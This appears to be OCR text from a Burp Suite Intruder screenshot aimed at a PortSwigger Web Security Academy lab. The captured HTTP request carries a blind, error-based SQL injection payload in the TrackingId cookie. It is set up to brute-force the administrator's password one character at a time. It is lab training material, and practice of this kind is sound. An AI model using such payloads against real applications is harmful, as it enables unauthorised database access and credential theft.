 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0aee00d20348a262c570466a00c800ef.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0aee00d20348a262c570466a00c800ef.web-security-academy.net
3 Cookie: TrackingId=IukEi5wEIE2749nF' UNION SELECT CASE WHEN (username = 'administrator' AND SUBSTR(password, §1§, 1) = '§a§') THEN
TO_CHAR(1/0) ELSE NULL END FROM users-- qwe; session=j7Vd1rZAUSN8QPsHSpBRAvjPKSRnQcUR
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search... 0 matches Clear
2 payload positions Length: 777